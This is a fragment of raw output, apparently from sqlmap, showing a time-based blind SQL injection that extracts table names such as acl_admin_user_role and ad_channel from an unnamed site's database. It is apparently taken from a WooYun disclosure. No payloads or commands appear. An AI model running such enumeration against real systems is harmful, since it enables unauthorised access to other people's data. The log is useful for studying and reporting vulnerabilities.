 [16:37:54] [INFO] adjusting time delay to 1 second due to good
920
[16:38:00] [INFO] retrieved: acl_admin_option
[16:39:35] [INFO] retrieved: acl_admin_ro
[16:40:06] [ERROR] invalid character detected. retrying..
[16:40:06] [WARNING] increasing time delay to 2 seconds
le
[16:40:26] [INFO] retrieved: acl_admin_role_
[16:41:26] [ERROR] invalid character detected. retrying..
[16:41:26] [WARNING] increasing time delay to 3 seconds
option
[16:43:07] [INFO] retrieved: acl_admin_user_role
[16:45:44] [INFO] retrieved: acl_option
[16:47:32] [INFO] retrieved: acl_role
[16:48:43] [INFO] retrieved: acl_role_option
[16:51:01] [INFO] retrieved: acl_role_t
[16:51:57] [ERROR] invalid character detected. retrying..
[16:51:57] [WARNING] increasing time delay to 4 seconds
est
[16:52:51] [INFO] retrieved: acl_
[16:53:33] [ERROR] invalid character detected. retrying..
[16:53:33] [WARNING] increasing time delay to 5 seconds
user_role
[16:56:52] [INFO] retrieved: ad_adarea
[16:59:23] [INFO] retrieved: ad_adpro
[17:01:09] [INFO] retrieved: ad_area_cat
[17:03:46] [ERROR] invalid character detected. retrying..
[17:03:46] [WARNING] increasing time delay to 6 seconds
[17:03:47] [INFO] retrieved: ad_area_unit
[17:06:25] [INFO] retrieved: ad_channel
[17:09:42] [INFO] retrieved: ad_count_d
[17:13:30] [ERROR] unable to properly validate last character v
pily
[17:13:47] [INFO] retrieved: ad_count_hour
[17:14:22] [INFO] retrieved: ad_count_t
[17:14:47] [ERROR] invalid character detected. retrying..
[17:14:47] [WARNING] increasing time delay to 2 seconds
www.wooyun.org
en_min